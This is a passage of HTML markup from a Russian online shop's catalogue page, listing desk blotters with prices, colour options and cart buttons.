                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_49862">
                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":49863,"TREE":{"PROP_496":1348},"CAN_BUY":1},{"ID":49864,"TREE":{"PROP_496":1349},"CAN_BUY":1},{"ID":49865,"TREE":{"PROP_496":1350},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
        
                                                                                    <div class="inner_wrap TYPE_2">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49862/?oid=49863" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/808/69xmfb17h4ngd3r0llx4zynob211cr83.jpg" alt="Бювар овальный 90х55" title="Бювар овальный 90х55" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                            <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="49863" data-iblockID="26" data-quantity="1" onclick="oneClickBuy('49863', '24', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="24" data-param-id="49862" data-param-item_href="%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49862%2F%3Foid%3D49863" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                        
                                                                    <div class="view_sale_block_wrapper">
                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                    </div>
                                                                                                                                                                                                                                                                                <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49862/?oid=49863" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/808/69xmfb17h4ngd3r0llx4zynob211cr83.jpg" alt="Бювар овальный 90х55" title="Бювар овальный 90х55" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>

                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49862/?oid=49863" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Бювар овальный 90х55</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='[]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                                                            <div class="article_block" data-name="Арт." data-value="12291"><div class="muted font_sxs">Арт.: 12291</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix prices--with_icons_block">
                                                                        <div class="ce_cmp_hidden">
                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="27130">
                                                                                                                        <span class="values_wrapper"><span class="price_value">27&nbsp;130</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="27130">
                                                                                                                        <span class="values_wrapper"><span class="price_value">27&nbsp;130</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                    </div>
                                                </div>
                            <div class="ce_cmp_visible">
                                								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_49862_price">
																	от <span class="values_wrapper">27&nbsp;130 руб.</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">27&nbsp;130 руб.</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>

				
			                            </div>
                                                                                        <div class="icons-basket-wrapper offer_buy_block ce_cmp_hidden">
                            <div class="button_block">
                                <!--noindex-->
                                    <span data-value="27130" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49863" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49863" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49863"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар овальный 90х55"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                    </div>
                                                            </div>
                            </div>
                        
                                                                    <div class="footer_button has_offer_prop inner_content js_offers__49862_block n-btn">
                                            <div class="counter_wrapp clearfix offer_buy_block ce_cmp_visible">
                            <div class="button_block">
                                                                <!--noindex-->
                                    <span data-value="27130" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49863" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49863" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49863"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар овальный 90х55"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                                                <div class="sku_props ce_cmp_hidden">
                                                                <div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_49862_sku_tree" data-site_id="s1" data-id="49862" data-offer_id="49863" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="199">
                                                                                
                                                <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_49862_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">слоновая кость</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_3966226736_49862_prop_496_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="496_1348" data-showtype="li" data-onevalue="1348"><i title="Цвет: слоновая кость"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg');" data-obgi="url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg')" title="Цвет: слоновая кость"></span></span></li><li class="item "  data-treevalue="496_1349" data-showtype="li" data-onevalue="1349"><i title="Цвет: шоколад"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg');" data-obgi="url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg')" title="Цвет: шоколад"></span></span></li><li class="item "  data-treevalue="496_1350" data-showtype="li" data-onevalue="1350"><i title="Цвет: черный"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg');" data-obgi="url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg')" title="Цвет: черный"></span></span></li></ul></div></div></div></div>                                    </div>
                                                                                            </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                                
                        
            

            
            
            
            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="49878"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_49878_block" style="display: none;">
                                    </div>

                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_49878">
                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":49879,"TREE":{"PROP_496":1348},"CAN_BUY":1},{"ID":49880,"TREE":{"PROP_496":1350},"CAN_BUY":1},{"ID":49881,"TREE":{"PROP_496":1349},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
        
                                                                                    <div class="inner_wrap TYPE_2">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49878/?oid=49879" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/c9f/h7rgeijb92b5lv4wqmd40k3vu9c3evxq.jpg" alt="Бювар с загибом 70х45" title="Бювар с загибом 70х45" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                            <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="49879" data-iblockID="26" data-quantity="1" onclick="oneClickBuy('49879', '24', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="24" data-param-id="49878" data-param-item_href="%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49878%2F%3Foid%3D49879" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                        
                                                                    <div class="view_sale_block_wrapper">
                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                    </div>
                                                                                                                                                                                                                                                                                <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49878/?oid=49879" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/c9f/h7rgeijb92b5lv4wqmd40k3vu9c3evxq.jpg" alt="Бювар с загибом 70х45" title="Бювар с загибом 70х45" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>

                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49878/?oid=49879" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Бювар с загибом 70х45</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='[]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                                                            <div class="article_block" data-name="Арт." data-value="11719"><div class="muted font_sxs">Арт.: 11719</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix prices--with_icons_block">
                                                                        <div class="ce_cmp_hidden">
                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="57130">
                                                                                                                        <span class="values_wrapper"><span class="price_value">57&nbsp;130</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="57130">
                                                                                                                        <span class="values_wrapper"><span class="price_value">57&nbsp;130</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                    </div>
                                                </div>
                            <div class="ce_cmp_visible">
                                								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_49878_price">
																	от <span class="values_wrapper">57&nbsp;130 руб.</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">57&nbsp;130 руб.</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>

				
			                            </div>
                                                                                        <div class="icons-basket-wrapper offer_buy_block ce_cmp_hidden">
                            <div class="button_block">
                                <!--noindex-->
                                    <span data-value="57130" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49879" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49879" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49879"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар с загибом 70х45"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                    </div>
                                                            </div>
                            </div>
                        
                                                                    <div class="footer_button has_offer_prop inner_content js_offers__49878_block n-btn">
                                            <div class="counter_wrapp clearfix offer_buy_block ce_cmp_visible">
                            <div class="button_block">
                                                                <!--noindex-->
